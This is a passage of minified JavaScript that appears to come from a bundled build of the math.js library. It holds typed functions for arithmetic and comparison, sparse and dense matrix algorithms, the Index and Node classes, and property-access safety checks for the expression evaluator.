P=A[I];E[I]=T[P]}}return S[p]=A.length,O}});return s.toTex={2:"\\left(${args[0]}".concat(r.operators.multiply,"${args[1]}\\right)")},s}},function(e,t,r){"use strict";var o=r(3).nearlyEqual,a=r(38);t.factory=function(e,r,t,n){var i=n("equalScalar",{"boolean, boolean":function(e,t){return e===t},"number, number":function(e,t){return e===t||o(e,t,r.epsilon)},"BigNumber, BigNumber":function(e,t){return e.eq(t)||a(e,t,r.epsilon)},"Fraction, Fraction":function(e,t){return e.equals(t)},"Complex, Complex":function(e,t){return e.equals(t)},"Unit, Unit":function(e,t){if(!e.equalBase(t))throw new Error("Cannot compare units with different base");return i(e.value,t.value)}});return i}},function(e,t,s){"use strict";t.factory=function(e,t,r,n){var i=r(s(65)),o=r(s(24)),a=n("divide",{"number, number":function(e,t){return e/t},"Complex, Complex":function(e,t){return e.div(t)},"BigNumber, BigNumber":function(e,t){return e.div(t)},"Fraction, Fraction":function(e,t){return e.div(t)},"Unit, number | Fraction | BigNumber":function(e,t){var r=e.clone(),n=i(1,o(t));return r.value=a(null===r.value?r._normalize(n):r.value,t),r},"number | Fraction | BigNumber, Unit":function(e,t){var r=t.clone();r=r.pow(-1);var n=i(1,o(e));return r.value=a(e,null===t.value?t._normalize(n):t.value),r},"Unit, Unit":function(e,t){return e.divide(t)}});return a}},function(e,t,r){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=r(5).hasOwnProperty;function o(e,t){return!(!e||"object"!==n(e))&&(!!i(u,t)||!(t in Object.prototype)&&!(t in Function.prototype))}function a(e,t){return!(!e||"function"!=typeof e[t])&&(!(i(e,t)&&Object.getPrototypeOf&&t in Object.getPrototypeOf(e))&&(!!i(c,t)||!(t in Object.prototype)&&!(t in Function.prototype)))}function s(e){return"object"===n(e)&&e&&e.constructor===Object}var u={length:!0,name:!0},c={toString:!0,valueOf:!0,toLocaleString:!0};t.getSafeProperty=function(e,t){if(s(e)&&o(e,t))return e[t];if("function"==typeof e[t]&&a(e,t))throw new Error('Cannot access method "'+t+'" as a property');throw new Error('No access to property "'+t+'"')},t.setSafeProperty=function(e,t,r){if(s(e)&&o(e,t))return e[t]=r;throw new Error('No access to property "'+t+'"')},t.isSafeProperty=o,t.validateSafeMethod=function(e,t){if(!a(e,t))throw new Error('No access to method "'+t+'"')},t.isSafeMethod=a,t.isPlainObject=s},function(e,t,m){"use strict";var h=m(5).extend;t.name="add",t.factory=function(e,t,r,n){var i=r(m(1)),o=r(m(17)),a=m(4),s=r(m(32)),u=r(m(83)),c=r(m(39)),f=r(m(7)),l=r(m(6)),p=n("add",h({"DenseMatrix, DenseMatrix":function(e,t){return f(e,t,o)},"DenseMatrix, SparseMatrix":function(e,t){return s(e,t,o,!1)},"SparseMatrix, DenseMatrix":function(e,t){return s(t,e,o,!0)},"SparseMatrix, SparseMatrix":function(e,t){return u(e,t,o)},"Array, Array":function(e,t){return p(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return p(i(e),t)},"Matrix, Array":function(e,t){return p(e,i(t))},"DenseMatrix, any":function(e,t){return l(e,t,o,!1)},"SparseMatrix, any":function(e,t){return c(e,t,o,!1)},"any, DenseMatrix":function(e,t){return l(t,e,o,!0)},"any, SparseMatrix":function(e,t){return c(t,e,o,!0)},"Array, any":function(e,t){return l(i(e),t,o,!1).valueOf()},"any, Array":function(e,t){return l(i(t),e,o,!0).valueOf()},"any, any":o,"any, any, ...any":function(e,t,r){for(var n=p(e,t),i=0;i<r.length;i++)n=p(n,r[i]);return n}},o.signatures));return p.toTex={2:"\\left(${args[0]}".concat(a.operators.add,"${args[1]}\\right)")},p}},function(e,t,d){"use strict";var i=d(8);function y(e,t){var r=e.size(),n=t.size();if(r.length!==n.length)throw new i(r.length,n.length)}t.name="subtract",t.factory=function(e,t,r,n){var i=d(4),o=r(d(1)),a=r(d(17)),s=r(d(34)),u=r(d(32)),c=r(d(18)),f=r(d(66)),l=r(d(39)),p=r(d(7)),m=r(d(6)),h=n("subtract",{"number, number":function(e,t){return e-t},"Complex, Complex":function(e,t){return e.sub(t)},"BigNumber, BigNumber":function(e,t){return e.minus(t)},"Fraction, Fraction":function(e,t){return e.sub(t)},"Unit, Unit":function(e,t){if(null===e.value)throw new Error("Parameter x contains a unit with undefined value");if(null===t.value)throw new Error("Parameter y contains a unit with undefined value");if(!e.equalBase(t))throw new Error("Units do not match");var r=e.clone();return r.value=h(r.value,t.value),r.fixPrefix=!1,r},"SparseMatrix, SparseMatrix":function(e,t){return y(e,t),f(e,t,h)},"SparseMatrix, DenseMatrix":function(e,t){return y(e,t),c(t,e,h,!0)},"DenseMatrix, SparseMatrix":function(e,t){return y(e,t),u(e,t,h,!1)},"DenseMatrix, DenseMatrix":function(e,t){return y(e,t),p(e,t,h)},"Array, Array":function(e,t){return h(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return h(o(e),t)},"Matrix, Array":function(e,t){return h(e,o(t))},"SparseMatrix, any":function(e,t){return l(e,s(t),a)},"DenseMatrix, any":function(e,t){return m(e,t,h)},"any, SparseMatrix":function(e,t){return l(t,e,h,!0)},"any, DenseMatrix":function(e,t){return m(t,e,h,!0)},"Array, any":function(e,t){return m(o(e),t,h,!1).valueOf()},"any, Array":function(e,t){return m(o(t),e,h,!0).valueOf()}});return h.toTex={2:"\\left(${args[0]}".concat(i.operators.subtract,"${args[1]}\\right)")},h}},function(e,t,r){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=r(108),u=r(5).deepEqual,c=r(5).hasOwnProperty;t.name="Node",t.path="expression.node",t.math=!0,t.factory=function(t,e,r,n,i){function o(){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator")}return o.prototype.eval=function(e){return this.compile().eval(e)},o.prototype.type="Node",o.prototype.isNode=!0,o.prototype.comment="",o.prototype.compile=function(){var r=this._compile(i.expression.mathWithTransform,{}),n={};return{eval:function(e){var t=e||{};return function(e){for(var t in e)if(c(e,t)&&t in s)throw new Error('Scope contains an illegal symbol, "'+t+'" is a reserved keyword')}(t),r(t,n,null)}}},o.prototype._compile=function(e,t){throw new Error("Method _compile should be implemented by type "+this.type)},o.prototype.forEach=function(e){throw new Error("Cannot run forEach on a Node interface")},o.prototype.map=function(e){throw new Error("Cannot run map on a Node interface")},o.prototype._ifNode=function(e){if(!t.isNode(e))throw new TypeError("Callback function must return a Node");return e},o.prototype.traverse=function(e){e(this,null,null),function n(e,i){e.forEach(function(e,t,r){i(e,t,r),n(e,i)})}(this,e)},o.prototype.transform=function(e){return function n(e,i){return e.map(function(e,t,r){return n(i(e,t,r),i)})}(e(this,null,null),e)},o.prototype.filter=function(n){var i=[];return this.traverse(function(e,t,r){n(e,t,r)&&i.push(e)}),i},o.prototype.find=function(){throw new Error("Function Node.find is deprecated. Use Node.filter instead.")},o.prototype.match=function(){throw new Error("Function Node.match is deprecated. See functions Node.filter, Node.transform, Node.traverse.")},o.prototype.clone=function(){throw new Error("Cannot clone a Node interface")},o.prototype.cloneDeep=function(){return this.map(function(e){return e.cloneDeep()})},o.prototype.equals=function(e){return!!e&&u(this,e)},o.prototype.toString=function(e){var t;if(e&&"object"===a(e))switch(a(e.handler)){case"object":case"undefined":break;case"function":t=e.handler(this,e);break;default:throw new TypeError("Object or function expected as callback")}return void 0!==t?t:this._toString(e)},o.prototype.toJSON=function(){throw new Error("Cannot serialize object: toJSON not implemented by "+this.type)},o.prototype.toHTML=function(e){var t;if(e&&"object"===a(e))switch(a(e.handler)){case"object":case"undefined":break;case"function":t=e.handler(this,e);break;default:throw new TypeError("Object or function expected as callback")}return void 0!==t?t:this.toHTML(e)},o.prototype._toString=function(){throw new Error("_toString not implemented for "+this.type)},o.prototype.toTex=function(e){var t;if(e&&"object"===a(e))switch(a(e.handler)){case"object":case"undefined":break;case"function":t=e.handler(this,e);break;default:throw new TypeError("Object or function expected as callback")}return void 0!==t?t:this._toTex(e)},o.prototype._toTex=function(e){throw new Error("_toTex not implemented for "+this.type)},o.prototype.getIdentifier=function(){return this.type},o.prototype.getContent=function(){return this},o}},function(e,t,r){"use strict";t.factory=function(e,t,r,n){var i=n("add",{"number, number":function(e,t){return e+t},"Complex, Complex":function(e,t){return e.add(t)},"BigNumber, BigNumber":function(e,t){return e.plus(t)},"Fraction, Fraction":function(e,t){return e.add(t)},"Unit, Unit":function(e,t){if(null===e.value||void 0===e.value)throw new Error("Parameter x contains a unit with undefined value");if(null===t.value||void 0===t.value)throw new Error("Parameter y contains a unit with undefined value");if(!e.equalBase(t))throw new Error("Units do not match");var r=e.clone();return r.value=i(r.value,t.value),r.fixPrefix=!1,r}});return i}},function(e,t,r){"use strict";var C=r(8);t.name="algorithm03",t.factory=function(e,t,r,T){var _=e.DenseMatrix;return function(e,t,r,n){var i=e._data,o=e._size,a=e._datatype,s=t._values,u=t._index,c=t._ptr,f=t._size,l=t._datatype;if(o.length!==f.length)throw new C(o.length,f.length);if(o[0]!==f[0]||o[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+o+") must match Matrix B ("+f+")");if(!s)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");var p,m=o[0],h=o[1],d=0,y=r;"string"==typeof a&&a===l&&(p=a,d=T.convert(0,p),y=T.find(r,[p,p]));for(var g=[],v=0;v<m;v++)g[v]=[];for(var x=[],b=[],w=0;w<h;w++){for(var N=w+1,M=c[w],E=c[w+1],A=M;A<E;A++){var S=u[A];x[S]=n?y(s[A],i[S][w]):y(i[S][w],s[A]),b[S]=N}for(var O=0;O<m;O++)b[O]===N?g[O][w]=x[O]:g[O][w]=n?y(d,i[O][w]):y(i[O][w],d)}return new _({data:g,size:[m,h],datatype:p})}}},function(e,t,r){"use strict";t.name="algorithm12",t.factory=function(e,t,r,E){var A=e.DenseMatrix;return function(e,t,r,n){var i=e._values,o=e._index,a=e._ptr,s=e._size,u=e._datatype;if(!i)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");var c,f=s[0],l=s[1],p=r;"string"==typeof u&&(c=u,t=E.convert(t,c),p=E.find(r,[c,c]));for(var m=[],h=new A({data:m,size:[f,l],datatype:c}),d=[],y=[],g=0;g<l;g++){for(var v=g+1,x=a[g],b=a[g+1],w=x;w<b;w++){var N=o[w];d[N]=i[w],y[N]=v}for(var M=0;M<f;M++)0===g&&(m[M]=[]),y[M]===v?m[M][g]=n?p(t,d[M]):p(d[M],t):m[M][g]=n?p(t,0):p(0,t)}return h}}},function(e,t,n){"use strict";t.name="algorithm11",t.factory=function(e,t,r,A){var S=r(n(11)),O=e.SparseMatrix;return function(e,t,r,n){var i=e._values,o=e._index,a=e._ptr,s=e._size,u=e._datatype;if(!i)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");var c,f=s[0],l=s[1],p=S,m=0,h=r;"string"==typeof u&&(c=u,p=A.find(S,[c,c]),m=A.convert(0,c),t=A.convert(t,c),h=A.find(r,[c,c]));for(var d=[],y=[],g=[],v=new O({values:d,index:y,ptr:g,size:[f,l],datatype:c}),x=0;x<l;x++){g[x]=y.length;for(var b=a[x],w=a[x+1],N=b;N<w;N++){var M=o[N],E=n?h(t,i[N]):h(i[N],t);p(E,m)||(y.push(M),d.push(E))}}return g[l]=y.length,v}}},function(e,t,r){"use strict";t.factory=function(e,t,r,n){var i=n("multiplyScalar",{"number, number":function(e,t){return e*t},"Complex, Complex":function(e,t){return e.mul(t)},"BigNumber, BigNumber":function(e,t){return e.times(t)},"Fraction, Fraction":function(e,t){return e.mul(t)},"number | Fraction | BigNumber | Complex, Unit":function(e,t){var r=t.clone();return r.value=null===r.value?r._normalize(e):i(r.value,e),r},"Unit, number | Fraction | BigNumber | Complex":function(e,t){var r=e.clone();return r.value=null===r.value?r._normalize(t):i(r.value,t),r},"Unit, Unit":function(e,t){return e.multiply(t)}});return i}},function(e,t,s){"use strict";var u=s(5).clone,f=s(2).validateIndex,n=s(13).getSafeProperty,o=s(13).setSafeProperty,l=s(8);function c(e,t){if(1!==t.size().length)throw new l(t.size(),1);var r=t.dimension(0);if("string"!=typeof r)throw new TypeError("String expected as index to retrieve an object property");return n(e,r)}function p(e,t,r){if(1!==t.size().length)throw new l(t.size(),1);var n=t.dimension(0);if("string"!=typeof n)throw new TypeError("String expected as index to retrieve an object property");var i=u(e);return o(i,n,r),i}t.name="subset",t.factory=function(o,e,t,r){var i=t(s(1)),n=r("subset",{"Array, Index":function(e,t){var r=i(e).subset(t);return t.isScalar()?r:r.valueOf()},"Matrix, Index":function(e,t){return e.subset(t)},"Object, Index":c,"string, Index":function(t,e){if(!o.isIndex(e))throw new TypeError("Index expected");if(1!==e.size().length)throw new l(e.size().length,1);var r=t.length;f(e.min()[0],r),f(e.max()[0],r);var n=e.dimension(0),i="";return n.forEach(function(e){i+=t.charAt(e)}),i},"Array, Index, any":function(e,t,r){return i(u(e)).subset(t,r,void 0).valueOf()},"Array, Index, any, any":function(e,t,r,n){return i(u(e)).subset(t,r,n).valueOf()},"Matrix, Index, any":function(e,t,r){return e.clone().subset(t,r)},"Matrix, Index, any, any":function(e,t,r,n){return e.clone().subset(t,r,n)},"string, Index, string":a,"string, Index, string, string":a,"Object, Index, any":p});return n.toTex=void 0,n;function a(e,t,r,n){if(!t||!0!==t.isIndex)throw new TypeError("Index expected");if(1!==t.size().length)throw new l(t.size().length,1);if(void 0!==n){if("string"!=typeof n||1!==n.length)throw new TypeError("Single character expected as defaultValue")}else n=" ";var i=t.dimension(0);if(i.size()[0]!==r.length)throw new l(i.size()[0],r.length);var o=e.length;f(t.min()[0]),f(t.max()[0]);for(var a=[],s=0;s<o;s++)a[s]=e.charAt(s);if(i.forEach(function(e,t){a[e]=r.charAt(t[0])}),a.length>o)for(var u=o-1,c=a.length;u<c;u++)a[u]||(a[u]=n);return a.join("")}}},function(e,t,r){"use strict";var o=r(0);t.name="abs",t.factory=function(e,t,r,n){var i=n("abs",{number:Math.abs,Complex:function(e){return e.abs()},BigNumber:function(e){return e.abs()},Fraction:function(e){return e.abs()},"Array | Matrix":function(e){return o(e,i,!0)},Unit:function(e){return e.abs()}});return i.toTex={1:"\\left|${args[0]}\\right|"},i}},function(e,t,r){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}t.name="typeof",t.factory=function(r,e,t,n){var i=n("_typeof",{any:function(e){var t=o(e);return"object"===t?null===e?"null":Array.isArray(e)?"Array":e instanceof Date?"Date":e instanceof RegExp?"RegExp":r.isBigNumber(e)?"BigNumber":r.isComplex(e)?"Complex":r.isFraction(e)?"Fraction":r.isMatrix(e)?"Matrix":r.isUnit(e)?"Unit":r.isIndex(e)?"Index":r.isRange(e)?"Range":r.isResultSet(e)?"ResultSet":r.isNode(e)?e.type:r.isChain(e)?"Chain":r.isHelp(e)?"Help":"Object":"function"===t?"Function":t}});return i.toTex=void 0,i}},function(e,t,n){"use strict";var C=n(8);t.name="algorithm02",t.factory=function(e,t,r,O){var T=r(n(11)),_=e.SparseMatrix;return function(e,t,r,n){var i=e._data,o=e._size,a=e._datatype,s=t._values,u=t._index,c=t._ptr,f=t._size,l=t._datatype;if(o.length!==f.length)throw new C(o.length,f.length);if(o[0]!==f[0]||o[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+o+") must match Matrix B ("+f+")");if(!s)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");var p,m=o[0],h=o[1],d=T,y=0,g=r;"string"==typeof a&&a===l&&(p=a,d=O.find(T,[p,p]),y=O.convert(0,p),g=O.find(r,[p,p]));for(var v=[],x=[],b=[],w=0;w<h;w++){b[w]=x.length;for(var N=c[w],M=c[w+1],E=N;E<M;E++){var A=u[E],S=n?g(s[E],i[A][w]):g(i[A][w],s[E]);d(S,y)||(x.push(A),v.push(S))}}return b[h]=x.length,new _({values:v,index:x,ptr:b,size:[m,h],datatype:p})}}},function(e,t,a){"use strict";var s=a(2);t.name="size",t.factory=function(e,t,r,n){var i=r(a(1)),o=n("size",{Matrix:function(e){return i(e.size())},Array:s.size,string:function(e){return"Array"===t.matrix?[e.length]:i([e.length])},"number | Complex | BigNumber | Unit | boolean | null":function(e){return"Array"===t.matrix?[]:i([])}});return o.toTex=void 0,o}},function(e,t,r){"use strict";var S=r(8);t.name="algorithm07",t.factory=function(e,t,r,M){var E=e.DenseMatrix;function A(e,t,r,n,i){for(var o=e._values,a=e._index,s=e._ptr,u=s[t],c=s[t+1];u<c;u++){var f=a[u];r[f]=i,n[f]=o[u]}}return function(e,t,r){var n=e._size,i=e._datatype,o=t._size,a=t._datatype;if(n.length!==o.length)throw new S(n.length,o.length);if(n[0]!==o[0]||n[1]!==o[1])throw new RangeError("Dimension mismatch. Matrix A ("+n+") must match Matrix B ("+o+")");var s,u,c,f=n[0],l=n[1],p=0,m=r;"string"==typeof i&&i===a&&(s=i,p=M.convert(0,s),m=M.find(r,[s,s]));var h=[];for(u=0;u<f;u++)h[u]=[];var d=new E({data:h,size:[f,l],datatype:s}),y=[],g=[],v=[],x=[];for(c=0;c<l;c++){var b=c+1;for(A(e,c,v,y,b),A(t,c,x,g,b),u=0;u<f;u++){var w=v[u]===b?y[u]:p,N=x[u]===b?g[u]:p;h[u][c]=m(w,N)}}return d}}},function(e,t,r){"use strict";var n=r(5).clone,i=r(3).isInteger;t.name="Index",t.path="type",t.factory=function(a){function s(e){if(!(this instanceof s))throw new SyntaxError("Constructor must be called with the new operator");this._dimensions=[],this._isScalar=!0;for(var t=0,r=arguments.length;t<r;t++){var n=arguments[t];if(a.isRange(n))this._dimensions.push(n),this._isScalar=!1;else if(Array.isArray(n)||a.isMatrix(n)){var i=u(n.valueOf());this._dimensions.push(i);var o=i.size();1===o.length&&1===o[0]||(this._isScalar=!1)}else if("number"==typeof n)this._dimensions.push(u([n]));else{if("string"!=typeof n)throw new TypeError("Dimension must be an Array, Matrix, number, string, or Range");this._dimensions.push(n)}}}function u(e){for(var t=0,r=e.length;t<r;t++)if("number"!=typeof e[t]||!i(e[t]))throw new TypeError("Index parameters must be positive integer numbers");return new a.ImmutableDenseMatrix(e)}return s.prototype.type="Index",s.prototype.isIndex=!0,s.prototype.clone=function(){var e=new s;return e._dimensions=n(this._dimensions),e._isScalar=this._isScalar,e},s.create=function(e){var t=new s;return s.apply(t,e),t},s.prototype.size=function(){for(var e=[],t=0,r=this._dimensions.length;t<r;t++){var n=this._dimensions[t];e[t]="string"==typeof n?1:n.size()[0]}return e},s.prototype.max=function(){for(var e=[],t=0,r=this._dimensions.length;t<r;t++){var n=this._dimensions[t];e[t]="string"==typeof n?n:n.max()}return e},s.prototype.min=function(){for(var e=[],t=0,r=this._dimensions.length;t<r;t++){var n=this._dimensions[t];e[t]="string"==typeof n?n:n.min()}return e},s.prototype.forEach=function(e){for(var t=0,r=this._dimensions.length;t<r;t++)e(this._dimensions[t],t,this)},s.prototype.dimension=function(e){return this._dimensions[e]||null},s.prototype.isObjectProperty=function(){return 1===this._dimensions.length&&"string"==typeof this._dimensions[0]},s.prototype.getObjectProperty=function(){return this.isObjectProperty()?this._dimensions[0]:null},s.prototype.isScalar=function(){return this._isScalar},s.prototype.valueOf=s.prototype.toArray=function(){for(var e=[],t=0,r=this._dimensions.length;t<r;t++){var n=this._dimensions[t];e.push("string"==typeof n?n:n.toArray())}return e},s.prototype.toString=function(){for(var e=[],t=0,r=this._dimensions.length;t<r;t++){var n=this._dimensions[t];"string"==typeof n?e.push(JSON.stringify(n)):e.push(n.toString())}return"["+e.join(", ")+"]"},s.prototype.toJSON=function(){return{mathjs:"Index",dimensions:this._dimensions}},s.fromJSON=function(e){return s.create(e.dimensions)},s}},function(e,t,n){"use strict";var m=n(283);t.name="compareNatural",t.factory=function(s,e,t,r){var u=t(n(24)),c=t(n(54)),f=c.signatures["boolean,boolean"],l=r("compareNatural",{"any, any":function(e,t){var r,n,i,o=u(e),a=u(t);if(!("number"!==o&&"BigNumber"!==o&&"Fraction"!==o||"number"!==a&&"BigNumber"!==a&&"Fraction"!==a))return"0"!==(r=c(e,t)).toString()?0<r?1:-1:m(o,a);if("Array"===o||"Matrix"===o||"Array"===a||"Matrix"===a)return 0!==(r=function e(t,r){return s.isSparseMatrix(t)&&s.isSparseMatrix(r)?p(t.toJSON().values,r.toJSON().values):s.isSparseMatrix(t)?e(t.toArray(),r):s.isSparseMatrix(r)?e(t,r.toArray()):s.isDenseMatrix(t)?e(t.toJSON().data,r):s.isDenseMatrix(r)?e(t,r.toJSON().data):Array.isArray(t)?Array.isArray(r)?p(t,r):e(t,[r]):e([t],r)}(e,t))?r:m(o,a);if(o!==a)return m(o,a);if("Complex"===o)return i=t,(n=e).re>i.re?1:n.re<i.re?-1:n.im>i.im?1:n.im<i.im?-1:0;if("Unit"===o)return e.equalBase(t)?l(e.value,t.value):p(e.formatUnits(),t.formatUnits());if("boolean"===o)return f(e,t);if("string"===o)return m(e,t);if("Object"===o)return function(e,t){var r=Object.keys(e),n=Object.keys(t);r.sort(m),n.sort(m);var i=p(r,n);if(0!==i)return i;for(var o=0;o<r.length;o++){var a=l(e[r[o]],t[n[o]]);if(0!==a)return a}return 0}(e,t);if("null"===o)return 0;if("undefined"===o)return 0;throw new TypeError('Unsupported type of value "'+o+'"')}});function p(e,t){for(var r=0,n=Math.min(e.length,t.length);r<n;r++){var i=l(e[r],t[r]);if(0!==i)return i}return e.length>t.length?1:e.length<t.length?-1:0}return l.toTex=void 0,l}},function(e,t,r){"use strict";t.array=r(2),t.boolean=r(178),t.function=r(31),t.number=r(3),t.object=r(5),t.string=r(9),t.emitter=r(99)},function(e,t,r){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}t.memoize=function(i,o){return function e(){"object"!==a(e.cache)&&(e.cache={});for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=o?o(t):JSON.stringify(t);return n in e.cache||(e.cache[n]=i.apply(i,t)),e.cache[n]}},t.maxArgumentCount=function(e){return Object.keys(e.signatures||{}).reduce(function(e,t){var r=(t.match(/,/g)||[]).length+1;return Math.max(e,r)},-1)},t.callWithRightArgumentCount=function(e,t,r){return Object.keys(e.signatures||{}).reduce(function(e,t){var r=(t.match(/,/g)||[]).length+1;return Math.max(e,r)},-1)}},function(e,t,r){"use strict";var O=r(8);t.name="algorithm01",t.factory=function(e,t,r,A){var S=e.DenseMatrix;return function(e,t,r,n){var i=e._data,o=e._size,a=e._datatype,s=t._values,u=t._index,c=t._ptr,f=t._size,l=t._datatype;if(o.length!==f.length)throw new O(o.length,f.length);if(o[0]!==f[0]||o[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+o+") must match Matrix B ("+f+")");if(!s)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");var p,m,h=o[0],d=o[1],y="string"==typeof a&&a===l?a:void 0,g=y?A.find(r,[y,y]):r,v=[];for(p=0;p<h;p++)v[p]=[];var x=[],b=[];for(m=0;m<d;m++){for(var w=m+1,N=c[m],M=c[m+1],E=N;E<M;E++)x[p=u[E]]=n?g(s[E],i[p][m]):g(i[p][m],s[E]),b[p]=w;for(p=0;p<h;p++)b[p]===w?v[p][m]=x[p]:v[p][m]=i[p][m]}return new S({data:v,size:[h,d],datatype:y})}}},function(e,t,p){"use strict";var m=p(3).nearlyEqual,h=p(38);t.name="larger",t.factory=function(e,r,t,n){var i=t(p(1)),o=t(p(18)),a=t(p(27)),s=t(p(19)),u=t(p(7)),c=t(p(6)),f=p(4),l=n("larger",{"boolean, boolean":function(e,t){return t<e},"number, number":function(e,t){return t<e&&!m(e,t,r.epsilon)},"BigNumber, BigNumber":function(e,t){return e.gt(t)&&!h(e,t,r.epsilon)},"Fraction, Fraction":function(e,t){return 1===e.compare(t)},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")},"Unit, Unit":function(e,t){if(!e.equalBase(t))throw new Error("Cannot compare units with different base");return l(e.value,t.value)},"SparseMatrix, SparseMatrix":function(e,t){return a(e,t,l)},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,l,!0)},"DenseMatrix, SparseMatrix":function(e,t){return o(e,t,l,!1)},"DenseMatrix, DenseMatrix":function(e,t){return u(e,t,l)},"Array, Array":function(e,t){return l(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return l(i(e),t)},"Matrix, Array":function(e,t){return l(e,i(t))},"SparseMatrix, any":function(e,t){return s(e,t,l,!1)},"DenseMatrix, any":function(e,t){return c(e,t,l,!1)},"any, SparseMatrix":function(e,t){return s(t,e,l,!0)},"any, DenseMatrix":function(e,t){return c(t,e,l,!0)},"Array, any":function(e,t){return c(i(e),t,l,!1).valueOf()},"any, Array":function(e,t){return c(i(t),e,l,!0).valueOf()}});return l.toTex={2:"\\left(${args[0]}".concat(f.operators.larger,"${args[1]}\\right)")},l}},function(e,t,a){"use strict";var s=a(0);t.name="unaryMinus",t.factory=function(e,t,r,n){var i=a(4),o=n("unaryMinus",{number:function(e){return-e},Complex:function(e){return e.neg()},BigNumber:function(e){return e.neg()},Fraction:function(e){return e.neg()},Unit:function(e){var t=e.clone();return t.value=o(e.value),t},"Array | Matrix":function(e){return s(e,o,!0)}});return o.toTex={1:"".concat(i.operators.unaryMinus,"\\left(${args[0]}\\right)")},o}},function(e,t,r){"use strict";var n=r(55);t.transform=function(e){return e&&e.isIndexError?new n(e.index+1,e.min+1,void 0!==e.max?e.max+1:void 0):e}},function(e,t,r){"use strict";var o=r(0),a=r(3);t.name="isInteger",t.factory=function(e,t,r,n){var i=n("isInteger",{number:a.isInteger,BigNumber:function(e){return e.isInt()},Fraction:function(e){return 1===e.d&&isFinite(e.n)},"Array | Matrix":function(e){return o(e,i)}});return i}},function(e,t,o){"use strict";t.factory=function(e,t,r,n){var i=r(o(24));return function(e,t,r){var n;return-1!==String(e).indexOf("Unexpected type")?(n=2<arguments.length?" (type: "+i(r)+", value: "+JSON.stringify(r)+")":" (type: "+e.data.actual+")",new TypeError("Cannot calculate "+t+", unexpected type of argument"+n)):-1!==String(e).indexOf("complex numbers")?(n=2<arguments.length?" (type: "+i(r)+", value: "+JSON.stringify(r)+")":"",new TypeError("Cannot calculate "+t+", no ordering relation is defined for complex numbers"+n)):e}}},function(e,t,r){"use strict";e.exports=function(e,t,r){if(null==r)return e.eq(t);if(e.eq(t))return!0;if(e.isNaN()||t.isNaN())return!1;if(e.isFinite()&&t.isFinite()){var n=e.minus(t).abs();if(n.isZero())return!0;var i=e.constructor.max(e.abs(),t.abs());return n.lte(i.times(r))}return!1}},function(e,t,r){"use strict";t.name="algorithm10",t.factory=function(e,t,r,E){var A=e.DenseMatrix;return function(e,t,r,n){var i=e._values,o=e._index,a=e._ptr,s=e._size,u=e._datatype;if(!i)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");var c,f=s[0],l=s[1],p=r;"string"==typeof u&&(c=u,t=E.convert(t,c),p=E.find(r,[c,c]));for(var m=[],h=new A({data:m,size:[f,l],datatype:c}),d=[],y=[],g=0;g<l;g++){for(var v=g+1,x=a[g],b=a[g+1],w=x;w<b;w++){var N=o[w];d[N]=i[w],y[N]=v}for(var M=0;M<f;M++)0===g&&(m[M]=[]),y[M]===v?m[M][g]=n?p(t,d[M]):p(d[M],t):m[M][g]=t}return h}}},function(e,t,p){"use strict";var m=p(3).nearlyEqual,h=p(38);t.name="smaller",t.factory=function(e,r,t,n){var i=t(p(1)),o=t(p(18)),a=t(p(27)),s=t(p(19)),u=t(p(7)),c=t(p(6)),f=p(4),l=n("smaller",{"boolean, boolean":function(e,t){return e<t},"number, number":function(e,t){return e<t&&!m(e,t,r.epsilon)},"BigNumber, BigNumber":function(e,t){return e.lt(t)&&!h(e,t,r.epsilon)},"Fraction, Fraction":function(e,t){return-1===e.compare(t)},"Complex, Complex":function(e,t){throw new TypeError("No ordering relation is defined for complex numbers")},"Unit, Unit":function(e,t){if(!e.equalBase(t))throw new Error("Cannot compare units with different base");return l(e.value,t.value)},"SparseMatrix, SparseMatrix":function(e,t){return a(e,t,l)},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,l,!0)},"DenseMatrix, SparseMatrix":function(e,t){return o(e,t,l,!1)},"DenseMatrix, DenseMatrix":function(e,t){return u(e,t,l)},"Array, Array":function(e,t){return l(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return l(i(e),t)},"Matrix, Array":function(e,t){return l(e,i(t))},"SparseMatrix, any":function(e,t){return s(e,t,l,!1)},"DenseMatrix, any":function(e,t){return c(e,t,l,!1)},"any, SparseMatrix":function(e,t){return s(t,e,l,!0)},"any, DenseMatrix":function(e,t){return c(t,e,l,!0)},"Array, any":function(e,t){return c(i(e),t,l,!1).valueOf()},"any, Array":function(e,t){return c(i(t),e,l,!0).valueOf()}});return l.toTex={2:"\\left(${args[0]}".concat(f.operators.smaller,"${args[1]}\\right)")},l}},function(e,t,h){"use strict";var d=h(3).isInteger,y=h(2).size;t.name="pow",t.factory=function(i,o,e,t){var r=h(4),a=e(h(49)),s=e(h(10)),n=e(h(1)),u=e(h(81)),c=e(h(64)),f=t("pow",{"number, 